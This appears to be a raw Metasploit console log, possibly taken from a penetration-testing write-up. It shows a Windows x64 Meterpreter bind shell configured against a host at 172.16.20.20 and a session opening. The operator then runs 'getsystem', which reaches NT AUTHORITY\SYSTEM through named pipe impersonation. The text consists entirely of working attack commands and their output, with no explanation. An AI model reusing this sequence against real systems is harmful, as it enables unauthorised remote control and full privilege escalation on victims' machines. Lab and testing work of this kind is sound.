 msf exploit(multi/handler) > set payload windows/x64/meterpreter_bind_tcp
payload => windows/x64/meterpreter_bind_tcp
msf exploit(multi/handler) > set RHOST 172.16.20.20
RHOST => 172.16.20.20
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] Meterpreter session 3 opened (192.168.1.179-192.168.1.65:0 -> 172.16.20.20:
8080) at 2018-06-03 01:25:49 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >